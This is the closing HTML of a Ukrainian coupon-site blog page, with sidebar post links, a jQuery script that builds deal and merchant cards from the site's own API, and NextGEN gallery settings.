<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Біль в лівому підребер’ї: симптом, який може бути тривожним</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a5a508205aa2c3ad67fa5b8c18f4505f = {"ID":"a5a508205aa2c3ad67fa5b8c18f4505f","album_ids":[],"container_ids":["43"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a5a508205aa2c3ad67fa5b8c18f4505f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_a5a508205aa2c3ad67fa5b8c18f4505f.wordpress_page_root = "https:\/\/blog.pokupon.ua\/otdyh-more-pljazh-kuda-poehat-v-ukraine\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_2e1f0a556fc1ba5b982c68c75b2822cb = {"ID":"2e1f0a556fc1ba5b982c68c75b2822cb","album_ids":[],"container_ids":["625"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2e1f0a556fc1ba5b982c68c75b2822cb","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_2e1f0a556fc1ba5b982c68c75b2822cb.wordpress_page_root = "https:\/\/blog.pokupon.ua\/otdyh-more-pljazh-kuda-poehat-v-ukraine\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b979e5ffde135535e013aad293fb993b = {"ID":"b979e5ffde135535e013aad293fb993b","album_ids":[],"container_ids":["756"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"b979e5ffde135535e013aad293fb993b","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_b979e5ffde135535e013aad293fb993b.wordpress_page_root = "https:\/\/blog.pokupon.ua\/otdyh-more-pljazh-kuda-poehat-v-ukraine\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5193ea21725ea2cda999fc2c61d0bf08 = {"ID":"5193ea21725ea2cda999fc2c61d0bf08","album_ids":[],"container_ids":["670"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5193ea21725ea2cda999fc2c61d0bf08","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_5193ea21725ea2cda999fc2c61d0bf08.wordpress_page_root = "https:\/\/blog.pokupon.ua\/otdyh-more-pljazh-kuda-poehat-v-ukraine\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
